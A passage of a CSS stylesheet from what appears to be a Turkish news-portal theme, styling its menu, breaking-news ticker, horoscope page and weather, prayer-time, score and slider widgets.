		background: #fff;
		display: block;
		border: 0;
		padding-right: 40px;
		height: 30px;
		line-height: 30px;
	}

	#topsearch button {
		position: absolute;
		right: 10px;
		top: 10px;
		display: block;
		border: 0;
		width: 30px;
		height: 30px;
		cursor: pointer;
		padding: 7px;
		border-radius: 3px;
		color: #fff;
	}

	#topsearch button:before {
		display: block;
		font-size: 12px;
		width: 16px;
		height: 16px;
		text-align: center;
		line-height: 16px;
		content: "\E00C";
	}

/* MENU	 */

	#mainMenu {
		margin: 0 auto;
		position: relative;
		float: right;
	}

	#mainMenu.wide {
		float: left;
	}

	#menu {
		clear: both;
		z-index:40;
		position:relative;
		font-weight: 500;
		font-size: 14px;
	}

	#menu .toggleMenu {
		display: none;
	}

	#menu li {
		float: left;
	}

	#menu li span.icon {
		height: 20px;
		float: left;
		margin: 25px 0;
	}

	#menu li span.icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#menu a {
		display:block;
		line-height:70px;
		position: relative;
		padding: 0 10px;
		transition: all .3s ease;
		border-radius: 3px;
		color: #111;
		font-size: 14px;
		font-weight: 600;
	}

	#menu .sub-menu {
		visibility:hidden;
		display: none;
		position: absolute;
		z-index: 40;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		background: #fff;
		border-radius: 3px;
	}

	#menu>ul>li>.sub-menu>li:first-child:before {
		content: "";
		display: block;
		position: absolute;
		left: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	#menu>ul>li>.sub-menu>li:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}

	#menu .sub-menu .sub-menu {
		left: 100%;
		top: -1px;
	}

	#menu .sub-menu li {
		float:none;
		background: none;
		position: relative;
		display: block;
		padding: 0;
		border-top: 2px solid #f2f2f2;
	}

	#menu .sub-menu li:first-child {
		border-top: 0;
	}

	#menu .sub-menu a {
		display:block;
		width: auto;
		min-width: 200px;
		line-height: 50px;
		margin:0;
		padding:0 15px;
		white-space: nowrap;
		transition: all .2s;
	}

	#menu .sub-menu a:hover {
		background: #fbfbfb;
	}

	#menu .sub-menu li span.icon {
		margin: 15px 0;
	}

	#menu li.menu-item-has-children span.arrow {
		display: inline-block;
	}

	#menu li.menu-item-has-children span.arrow:before {
		display: block;
		content: "\E035";
		font-size: 8px;
		width: 8px;
		height: 8px;
		line-height: 8px;
		margin: 31px 0 31px 4px;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow {
		float: right;
	}

	#menu li.menu-item-has-children li.menu-item-has-children span.arrow:before {
		content: "\E042";
		margin: 21px 0 16px 4px;
	}

	#menu>ul>li.metinsiz>a{
		width: 50px;
		height: 70px;
		padding: 0;
		overflow: hidden;
		color: #fff;
	}

	#menu>ul>li.metinsiz>a>span.icon {
		width: 50px;
	    height: 50px;
	    border-radius: 3px;
	    margin: 10px 0;
		color: #111;
	}

	#menu>ul>li.metinsiz>a>span.icon:before {
		display: inline-block;
	    width: 20px;
	    height: 20px;
	    line-height: 20px;
	    font-size: 20px;
		margin: 15px;
	}

	#menu>ul>li.metinsiz:hover>a>span.icon {
		background: #f1f2f3;
	}

	#menu>ul>li.metinsiz>.sub-menu {
		right: 0;
	}

	#menu>ul>li.metinsiz>.sub-menu>li:first-child:before {
		left: inherit;
		right: 17px;
	}

	#menu>ul>li.metinsiz.left>.sub-menu>li:first-child:before {
		left: 17px;
	}

/* BREAKING */

	#breakingGroup .innerContainer {
		overflow: visible;
	}

	#breakingGroup .rightGroup {
		display: flex;
		border-left: 1px solid rgba(255,255,255,0.2)
	}

	#breakingGroup .breakingContainer {
		display: flex;
	}

	#breakingGroup .breakingTitle {
		float: left;
		line-height: 20px;
		font-weight: 600;
	}

	#breakingGroup .arrows {
		float: left;
		background: rgba(0,0,0,0.1);
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 50%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 100%);		margin: -15px 10px;
		height: 50px;
		width: 30px;
	}

	#breakingGroup .arrows span {
		cursor: pointer;
		display: block;
		height: 25px;
		text-align: center;
		padding: 15px 0 0;
	}

	#breakingGroup .arrows span:hover {
		color: #ddd;
	}

	#breakingGroup .arrows span.down {
		padding:2px 0 0;
	}

	#breakingGroup .arrows span:before {
		display: block;
		height: 12px;
		font-size: 9px;
		content: "\E04E"
	}

	#breakingGroup .arrows span.down:before {
		content: "\E04F"
	}

	#breaking {
		width: 100%;
		padding: 15px 15px 15px 0;
		color: #fff;
	}

	#breaking:before {
		line-height: 20px;
		height: 20px;
		width: 25px;
		font-size: 16px;
		display: block;
		float: left;
		content: "\E018";
	}

	#breaking .items {
		height: 20px;
		overflow: hidden;
	}

	#breaking .post {
		line-height: 20px;
		margin-bottom: 10px;
	}

	#breaking .post:first-child {
		display: block;
	}

	#breaking .post a {
		color: #fff;
	}

/* DESIGN */

	#safirPage {
		background: #f8f8f8;
		margin: auto;
		position: relative;
		box-shadow: 0 0 3px rgba(0,0,0,0.3);
	}

	.innerContainer {
		max-width: 1040px;
		padding: 0 10px;
		margin: auto;
		overflow: hidden;
		position: relative;
	}

	.homeWidgetContainer {
		clear: both;
	}

	.homeWidgetContainer.wide {
		background: #fff;
		padding-bottom: 20px;
	}

	.homeWidgetContainer.double {
		padding-bottom: 20px;
	}

	.homeWidgetContainer:before, .homeWidgetContainer:after {
		clear: both;
		display: block;
		content: "";
	}

	.homeWidgetContainer:first-child {
		margin-top: 0;
	}

	.homeWidgetContainer.double {
		clear: both;
	}

	.homeWidgetContainer .leftContainer {
		float: left;
		width: 68.627451%;
	}

	.homeWidgetContainer .rightContainer {
		float: right;
		width: 29.411765%;
	}

	#main {
		padding: 20px 0;
	}

	#content {
		float:left;
		width: 68.627451%;
		position: relative;
	}

	.mobileNoSidebar #content, .mobileNoSidebar aside.profile {
		width: 100%;
	}

	.page-template-page-membership #content, .page-template-page-full #content, .error404 #content {
		float:none;
		width:100%;
	}

	aside {
		float:right;
		width: 29.411765%;
	}

/* PAPERS */

	.page-template-page-papers #content {
		width: 100%;
	}

	#papers ul {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	#papers ul li {
		width: 20%;
		padding: 10px;
		text-align: center;
	}

	#papers ul li img {
		display: block;
		padding: 2px;
		border: 1px solid #eee;
		width: 100%;
		transition: all .3s;
		z-index: 1;
	}

	#papers ul li .title {
		background: #fafafa;
		font-weight: bold;
		padding: 10px 0;
		border: 1px solid #eee;
	}

	#papers ul li a {
		display: block;
		position: relative;
	}

	#papers ul li a:before {
		opacity: 0;
		position: absolute;
		top: 45%;
		left: 50%;
		height: 50px;
		width: 50px;
		line-height: 50px;
		text-align: center;
		background: rgba(0,0,0,0.7);
		border-radius: 5px;
		content: "\E01F";
		font-size: 24px;
		margin: -25px 0 0 -25px;
		transition: all .3s;
		color: #fff;
		z-index: 2;
	}

	#papers li:hover a:before {
		opacity: 1;
	}

	#papers li:hover img {
		opacity: 0.7;
	}

/* CONTACT PAGE */

	.page-template-page-contact #content {
		width: 100%;
	}

	#contactPage .contactSides {
		background: url([data-uri]) 50% 0 repeat-y;
		overflow: hidden;
	}

	#contactPage .contactSides .leftSide {
		float: left;
		width: 47%;
	}

	#contactPage .contactSides .rightSide {
		float: right;
		width: 47%;
	}

	#contactPage .contactSocials {
		margin-left: -3px;
	}

/* HOROSCOPES PAGE */

	#horoscopesPage .mainHeading {
		margin-top: 20px;
	}

	#horoscopesPage .burclarTable {
		overflow: hidden;
		margin: 10px -5px 0;
		font-size: 15px;
	}

	#horoscopesPage .burclarTable .item {
		width: 33.3333333333333%;
		float: left;
		padding: 0 5px;
	}

	#horoscopesPage .burclarTable .inner {
		border-bottom: 1px dotted #ddd;
		padding: 5px 0;
	}

	#horoscopesPage .burclarTable .key {
		display: inline-block;
		font-weight: bold;
	}

	#horoscopesPage .burclarTable .value {
		display: inline-block;
	}

	#horoscopesPage .burcList {
		overflow: hidden;
		border-top: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	#horoscopesPage .burcList .item {
		float: left;
		text-align: center;
		width: 8.333333333333333%;
		border: 0;
	}

	#horoscopesPage .burcList a {
		font-size: 11px;
		padding: 10px 0;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList a .hover {
		display: none;
	}

	#horoscopesPage .burcList .item .icon:before {
		display: block;
		height: 35px;
		line-height: 35px;
		font-size: 35px;
		transition: all .1s;
		color: #979aa2;
	}

	#horoscopesPage .burcList .item:hover a, #horoscopesPage .burcList .item.active a {
		color: #505666;
	}

	#horoscopesPage .burcList .item:hover .icon:before, #horoscopesPage .burcList .item.active .icon:before {
		font-size: 40px;
		color: #505666;
	}

	#horoscopesPage .burcList .item .title {
		margin-top: 5px;
		line-height: 20px;
	}


/* ADDTOYOURSITE */

	#main #addtoyoursite textarea {
		height: 50px;
	}

	#addtoyoursite .module {
		margin-top: 80px;
	}

	#addtoyoursite .module:first-child {
		margin-top: 0;
	}

	#addtoyoursite iframe {
		background: #fafafa url(images/loading.gif) 50% 50% no-repeat;
		margin-bottom: 15px;
	}

	#addtoyoursite p.desc {
		margin-bottom: 10px;
	}

	#addtoyoursite .formcontainer {
		margin: 0 -5px 10px;
	}

	#addtoyoursite .formcontainer .table {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	#addtoyoursite .formcontainer .item {
		padding: 0 5px;
		display: table-cell;
	}

	#addtoyoursite form textarea {
		height: 50px;
		background: #f7f7f7;
		font-family: monospace !important;
		margin-bottom: 10px;
		color: #666;
		font-size: 12px;
	}

	#addtoyoursite form select {
		border-radius: 0;
		border: 1px solid #cdcdcd;
	}

	#addtoyoursite form .formcontainer input[type=submit] {
		width: 100%;
		line-height: 28px;
		padding: 11px 0;
	}



/* SWITCHER */

	#switcher {
		position: fixed;
		z-index:9999999999;
		top:200px;
		left:-100px;
		text-align: center;
		font-size: 12px;
	}

	#switcher p {
		padding: 3px 0;
		background: #f3f3f3;
	}

	#switcher .icon {
		position: absolute;
		width: 30px;
		height: 30px;
		right: -30px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		cursor: pointer;
		border-radius: 0 5px 5px 0;
		z-index: 1;
		color: #fff;
	}

	#switcher .icon span {
		display: block;
		width: 30px;
		height: 30px;
	}

	#switcher .icon span:before {
		display: block;
		margin:7px;
		width: 16px;
		height: 16px;
		font-size: 16px;
		content: "\E04D";
		animation: switcher 8s infinite linear;
	}

	#switcher.active .icon span:before {
		content: "\E045";
		animation: none;
		margin: 9px;
		width: 12px;
		height: 12px;
		font-size: 12px;
	}

	@-webkit-keyframes switcher {
		from {
			transform: rotate(0deg);
		}
		to {
			transform: rotate(359deg);
		}
	}

	#switcher form {
		float: left;
		width:100px;
		background:#fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);
		padding: 5px;
		position: relative;
		z-index: 2;
	}

	#switcher .designButtons {
		overflow: hidden;
	}

	#switcher .designButtons .container {
		padding: 3px 0 0;
	}

	#switcher .designButtons a {
		display: block;
		margin-top: 5px;
		line-height: 18px;
		text-align: center;
		cursor: pointer;
		background: #fafafa;
		border: 1px solid #ddd;
		line-height: 20px;
		color: #373f50;
		font-weight: 500;
	}


/* WIDGETS */

	.homeWidget, .sidebarWidget, .wideWidget {
		margin-top: 20px;
	}

	aside .sidebarWidget:first-child {
		margin-top: 0;
	}

	.adsWidget {
		text-align:center;
		background: #fafafa;
	}

	.nativeWidget ul {
		margin: -15px -15px -30px;
	}

	.nativeWidget li {
		border-top: 2px solid #f7f7f7;
		padding: 15px;
	}

	.nativeWidget li:first-child {
		border-top: 0;
	}

	.homeWidget .post .title a, .wideWidget .post .title a, .sidebarWidget .post .title a {
		display: block;
	}

/* CITY WIDGET */

	.cityWidget .hamburger {
		position: absolute;
		z-index: 2;
		top: 0;
		left: 0;
		width: 100%;
		height: 50px;
		cursor: pointer;
	}

	.cityWidget .loading {
		position: absolute;
		top: 0;
		left: 0;
		display: none;
		padding: 100px 0;
		text-align: center;
		width: 100%;
		height: 256px;
	}

	.cityWidget .topsection {
		padding: 15px;
		position: relative;
		border-bottom: 2px solid #f8f8f8;
		font-size: 16px;
		line-height: 20px;
		font-weight: bold;
		text-transform: uppercase;
		cursor: pointer;
	}

	.cityWidget .topsection:after {
		position: absolute;
		top: 20px;
		right: 15px;
		display: block;
		content: "\E035";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		color: #979aa2;
	}

	.cityWidget .topsection.open:after {
		content: "\E045";
	}

	.cityWidget .cities {
		display: none;
		position: absolute;
		width: 100%;
		top: 50px;
		left: 0;
		height: 205px;
		overflow: scroll;
		background: #fff;
		color: #333;
		z-index: 2;
	}

	.cityWidget .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 36px;
		cursor: pointer;
		border-top: 1px solid #f8f8f8;
		transition: all .3s;
		color: #363636;
	}

	.cityWidget .cities span:hover {
		background: #f8f8f8;
	}

/* SCORES WIDGET */

	.scoresWidget .widgetContent {
		margin: -15px;
		min-height: 300px;
	}

	.scoresWidget .loading {
		padding: 120px 0;
		height: 300px;
	}

	.scoresWidget .hamburger {
		color: #979aa2;
		text-align: right;
		font-weight: 500;
		line-height: 50px;
		padding-right: 30px;
	}

	.scoresWidget .cities {
		height: 281px;
		border-bottom: 1px solid #f8f8f8;
	}

	.scoresWidget .cities span {
		line-height: 39px;
		border-top: 1px solid #f8f8f8;
	}

	.scoresWidget table {
		width: 100%;
		border-collapse: collapse;
	}

	.scoresWidget table tr.hidden {
		display: none;
	}

	.scoresWidget table th, .scoresWidget table td {
		padding: 5px;
		text-align: center;
		line-height: 30px;
		font-weight: bold;
		color: #979aa2;
		vertical-align: top;
	}

	.scoresWidget table th {
		font-size: 11px;
	}

	.scoresWidget table td {
		border-top: 1px solid #f5f5f5;
	}

	.scoresWidget table .team {
		text-align: left;
	}

	.scoresWidget table .order {
		color: #e71434;
	}

	.scoresWidget table td.team {
		color: #505666;
	}

	.scoresWidget table td.points {
		color: #505666;
	}

	.scoresWidget .showAll:before {
		content: "\E048";
		font-size: 30px;
		color: #999;
		cursor: pointer;
		display: block;
		line-height: 30px;
		transition: all .3s;
	}

	.scoresWidget .showAll:hover:before {
		color: #707070;
	}


/* NAMAZ WIDGET */

	.namazWidget .widgetContent {
		margin: -15px;
		height: 256px;
		position: relative;
		overflow: hidden;
	}

	.namazWidget .times {
		padding: 10px;
		display: flex;
		flex-wrap: wrap;
	}

	.namazWidget .times .item-container {
		width: 33.33333333%;
		padding: 5px;
	}

	.namazWidget .times .item {
		border-radius: 3px;
		background: #f5f5f5;
		text-align: center;
		padding: 10px 5px;
	}

	.namazWidget .times .item span {
		display: block;
		color: #979aa2;
	}

	.namazWidget .times .item span.time {
		font-size: 16px;
		font-weight: bold;
		color: #505666;
	}

	.namazWidget .clock {
		padding: 15px;
		border-bottom: 2px solid #f8f8f8;
		line-height: 20px;
		color: #979aa2;
		font-size: 15px;
		font-weight: 500;
	}

/* WEATHER WIDGET */

	.weatherWidget {
		height: 250px;
		position: relative;
		background: #4a505f;
		background: -moz-linear-gradient(45deg, #4a505f 0%, #e71434 100%);
		background: -webkit-linear-gradient(45deg, #4a505f 0%,#e71434 100%);
		background: linear-gradient(45deg, #4a505f 0%,#e71434 100%);
		border-radius: 2px;
		color: #fff;
	}

	.weatherWidget .weatherDataHeader {
		display: none;
	}

	.weatherWidget .loading {
		padding: 100px 0;
		height: 250px;
	}

	.weatherWidget .topsection {
		border-bottom: 2px solid rgba(255,255,255,0.12);
	}

	.weatherWidget .topsection:after {
		color: #fff;
	}

	.weatherWidget .info {
		padding: 15px;
	}

	.weatherWidget .info .top {
		overflow: hidden;
	}

	.weatherWidget .info .top .degree {
		float: left;
		font-size: 60px;
		line-height: 60px;
	}

	.weatherWidget .info .top .icon {
		float: right;
	}

	.weatherWidget .info .top .icon:before {
		height: 60px;
		line-height: 60px;
		font-size: 60px;
	}

	.weatherWidget .situation {
		line-height: 30px;
		margin-top: 20px;
		font-size: 17px;
	}

	.weatherWidget .others {
		display: flex;
		flex-wrap: wrap;
	}

	.weatherWidget .others .item {
		width: 25%;
		background: rgba(255,255,255,0.05);
		padding: 10px;
		position: relative;
		z-index: 1;
	}

	.weatherWidget .others .item:nth-child(2n) {
		background: rgba(255,255,255,0.1);
	}

	.weatherWidget .others .item span {
		display: block;
	}

	.weatherWidget .others .item span.day {
		text-transform: uppercase;
		line-height: 15px;
		font-size: 11px;
		font-weight: bold;
	}

	.weatherWidget .others .item span.degree {
		line-height: 25px;
		font-size: 20px;
	}

	.weatherWidget .others .item .weatherIcon {
		position: absolute;
		top: 10px;
		right: 10px;
	}

/* SEARCH WIDGET */

	.searchWidget {
		padding: 0 !important;
		position: relative;
	}

	.searchWidget input[type=text] {
		background: #fff !important;
		border-radius: 0;
		padding: 10px;
		padding-right: 40px;
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		height: 50px;
		transition: all .25s;
		border: 1px solid #e9e9e9;
	}

	.searchWidget button {
		position: absolute;
		right: 17px;
		top: 17px;
		display: block;
		border: 0;
		cursor: pointer;
		background: none;
	}

	.searchWidget button:before {
		display: block;
		font-size: 16px;
		width: 16px;
		height: 16px;
		text-align: center;
		line-height: 16px;
		content: "\E030" !important;
	}

/* SLIDER WIDGET */

	.sliderWidget {
		overflow: hidden;
	}

	.sliderWidget .item.ads {
		background: #f1f1f1;
		padding-bottom: 60%;
		width: 100%;
		height: 0;
		box-sizing: content-box;
		text-align: center;
		vertical-align: middle;
	}

	.sliderWidget .post {
		position: relative;
	}

	.sliderWidget .post .safirthumb {
		position: relative;
	}

	.sliderWidget .post .safirthumb a {
		display: block;
		height: 100%;
	}

	.sliderWidget.showShadow .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.sliderWidget .slider .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 30px;
		pointer-events: none;
		color: #a2a2a2;
	}

	.sliderWidget .slider .post .detail a {
		pointer-events: all;
		color: #a2a2a2;
	}

	.sliderWidget .slider .post .title {
		font-size: 26px;
		font-weight: 500;
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		z-index: 1;
		position: relative;
	}

	.sliderWidget .slider .post .title a {
		color: #fff;
	}

	.sliderWidget .slider .post .detail .category {
		display: inline-block;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.sliderWidget .slider .post .detail .category+.date:before {
		content: "-";
		display: inline-block;
		margin: 0 5px;
	}

	.sliderWidget .slider .post .detail .date {
		display: inline-block;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.sliderWidget .slider .post .detail .summary {
		font-size: 12px;
		color: #dcdcdc;
		margin-top: 5px;
	}

	.sliderWidget .slider {
		float: left;
		width: 68.627451%;
		position: relative;
		z-index: 2;
	}

	.sliderWidget .slider .item {
		display: none;
		position: relative;
	}

	.sliderWidget .slider .item:first-child {
		display: block;
	}

	.sliderWidget .owl-nav div {
		width: 60px;
		height: 60px;
		padding: 15px;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 40%;
		margin-top:-25px;
		z-index: 20;
		background: #ffffff;
	}

	.sliderWidget .owl-nav .owl-prev {
		left: 0;
		background: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}

	.sliderWidget .owl-nav .owl-next {
		right: 0;
		background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.5) 100%);
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.5) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.5) 100%);
	}

	.sliderWidget .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 24px;
		text-align: center;
		display: block;
	}

	.sliderWidget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.sliderWidget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.sliderWidget .slider .owl-dots {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	.sliderWidget .slider .owl-dots .owl-dot {
		display: table-cell;
		background: #efefef;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		line-height: 40px;
		border-left: 1px solid #e8e8e8;
		position: relative;
	}

	.sliderWidget .slider .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

	.sliderWidget .slider .owl-dots .owl-dot:before {
		display: none;
		position: absolute;
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 6px 6px 6px;
		top: -6px;
		left: 50%;
		margin-left: -6px;
	}

	.sliderWidget .slider .owl-dots .owl-dot.active:before {
		display: block;
	}

 	.sliderWidget .slider .owl-dots .owl-dot.ads {
		font-weight: bold;
		font-size: 16px;
	}

	.sliderWidget .slider .owl-dot a {
		color: #333;
	}

	.sliderWidget .slider .owl-dot.active a, .sliderWidget .slider .owl-dots .owl-dot.ads.active a {
		color: #fff;
		display: block;
	}

	.sliderWidget .rightGroup {
		float: right;
		width: 29.411765%;
		background: #f8f8f8;
		z-index: 1;
		height: 460px;
	}

	.sliderWidget .rightGroup .scroll {
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post-container {
		padding: 17px;
		border-bottom: 2px solid #f0f0f0;
	}

	.sliderWidget .rightGroup .post {
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post .safirthumb {
		float: left;
		width: 80px;
	}

	.sliderWidget .rightGroup .post .detail {
		margin: 5px 0 10px 100px;
		line-height: 20px;
		height: 65px;
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post .title {
		font-size: 15px;
		font-weight: bold;
		margin-bottom: 5px;
	}

	.sliderWidget .rightGroup .post .title a {
		color: #333;
	}

	.sliderWidget .rightGroup .post .detail .category, .sliderWidget .rightGroup .post .detail .date {
		display: inline-block;
		font-size: 13px;
		color: #a2a2a2;
	}

	.sliderWidget .rightGroup .post .detail .category a {
		color: #a2a2a2;
	}

	.sliderWidget .rightGroup .post .detail .category+.date:before {
		content: "-";
		margin-left: 4px;
	}

/* SLIDER 2 WIDGET */

	.slider2Widget {
		position: relative;
	}

	.slider2Widget .post {
		position: relative;
	}

	.slider2Widget .post .safirthumb {
		position: relative;
	}

	.slider2Widget .post .safirthumb a {
		display: block;
	}

	.slider2Widget .post .title {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 20px;
	}

	.slider2Widget .post .title a {
		color: #fff;
		display: block;
		background: rgba(0,0,0,0.5);
		background: -moz-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		padding: 20px;
		font-size: 24px;
		font-weight: bold;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}

	.slider2Widget .post .title a:hover {
		color: #fff;
	}

	.slider2Widget .item {
		display: none;
		position: relative;
	}

	.slider2Widget .item:first-child {
		display: block;
	}

	.slider2Widget .owl-nav div {
		width: 60px;
		height: 60px;
		color: #000;
		padding: 20px;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-60px;
		z-index: 20;
		background: rgba(255,255,255,0.4);
	}

	.slider2Widget .owl-nav .owl-prev {
		left: 10px;
	}

	.slider2Widget .owl-nav .owl-next {
		right: 10px;
	}

	.slider2Widget .owl-nav div:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
	}

	.slider2Widget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.slider2Widget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.slider2Widget .owl-dots {
		display: flex;
		flex-wrap: nowrap;
		border-bottom: 1px solid #ededed;
	}

	.slider2Widget .owl-dots .owl-dot {
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		width: 100%;
		border-left: 1px solid #ededed;
	}

	.slider2Widget .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

	.slider2Widget .owl-dots .owl-dot a {
		display: block;
		color: #000;
		background: #fafafa;
		line-height: 40px;
		font-size: 16px;
		transition: all .3s;
	}

	body.home .slider2Widget .owl-dots {
		background: #fff;
	}

 	.slider2Widget .owl-dots .owl-dot.active a {
		color: #fff;
	}

	.slider2Widget.sidebarWidget .post .title {
		padding: 0;
	}

	.slider2Widget.sidebarWidget .post .title a {
		padding: 10px;
		line-height: 1.4;
		font-size: 17px;
		border-left: 0;
		font-weight: bold;
		white-space: normal;
		text-overflow: inherit;
	}

	.slider2Widget.sidebarWidget .owl-nav div {
		width: 30px;
		height: 30px;
		padding: 8px;
		margin-top: -35px;
	}

	.slider2Widget.sidebarWidget .owl-nav .owl-prev {
		left: 0;
	}

	.slider2Widget.sidebarWidget .owl-nav .owl-next {
		right: 0;
	}

	.slider2Widget.sidebarWidget .owl-nav div:before {
		width: 14px;
		height: 14px;
		line-height: 14px;
		font-size: 14px;
	}

/* SLIDER 3 WIDGET */

	.slider3Widget {
		position: relative;
		background: #333;
	}

	.slider3Widget .item {
		display: none;
	}

	.slider3Widget .item:first-child {
		display: block;
	}

	.slider3Widget img {
		height: fit-content;
	}

	.slider3Widget .owl-nav div {
		width: 30px;
		height: 30px;
		color: #000;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-15px;
		z-index: 20;
	}

	.slider3Widget .owl-nav .owl-prev {
		left: 10px;
	}

	.slider3Widget .owl-nav .owl-next {
		right: 10px;
	}

	.slider3Widget .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 26px;
		color: #fff;
	}

	.slider3Widget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.slider3Widget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.slider3Widget .owl-dots {
		position: absolute;
		bottom: 10px;
		right: 10px;
	}

	.slider3Widget .owl-dots .owl-dot {
		display: inline-block;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
	}

	.slider3Widget .owl-dots .owl-dot a {
		display: block;
		color: #000;
		width: 28px;
		height: 28px;
		text-align: center;
		line-height: 24px;
		margin: 0 4px;
		border-radius: 50%;
		background: rgba(255,255,255,0.4);
		border: 2px solid rgba(255,255,255,0.7);
		transition: all .3s;
	}

 	.slider3Widget .owl-dots .owl-dot.active a {
		background: rgba(255,255,255,0.8);
		border: 2px solid rgba(255,255,255,0.95);
	}

/* LISTING WIDGET */

	.listingWidget .items a {
		display: block;
		line-height: 20px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		color: #000;
	}

	.listingWidget .items .post {
		margin-top: 10px;
		padding-top: 10px;
		border-top: 1px dotted #eee;
	}

	.listingWidget .items .post:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: 0;
	}

	.listingWidget .items a:hover {
		color: #434343;
	}

	.listingWidget .items a .number {
		display: block;
		float: left;
		margin-right: 5px;
		width: 20px;
		color: #fff;
		text-align: center;
		line-height: 20px;
		border-radius: 4px;
	}

	.listingWidget .items a .icon {
		display: block;
		float: left;
		margin-right: 5px;
		line-height: 20px;
		font-weight: bold;
		transition: all .3s;
	}

	.listingWidget .items a .text {
		font-weight: 500;
		font-size: 14px;
	}

/* ADVANCED POSTS WIDGET - 1 */

	.advancedPostsWidget1 .items {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget1 .post-container {
		width: 33.333333333333%;
		padding: 10px;
	}

	.advancedPostsWidget1 .post .safirthumb {
		margin-bottom: 10px;
	}

	.advancedPostsWidget1 .post .detail {
		line-height: 18px;
	}

	.advancedPostsWidget1 .post .title {
		font-weight: bold;
		font-size: 15px;
		position: relative;
	}

	.advancedPostsWidget1 .post .title a {
		color: #505666;
	}

	.advancedPostsWidget1 .post .summary {
		color: #505666;
		margin-top: 5px;
	}

	.advancedPostsWidget1.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget1.wideWidget .post-container {
		width: 25%;
	}

/* ADVANCED POSTS WIDGET - 2 */

	.advancedPostsWidget2 .items {
		margin: 0 -10px -20px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget2 .post-container {
		width: 33.333333333333%;
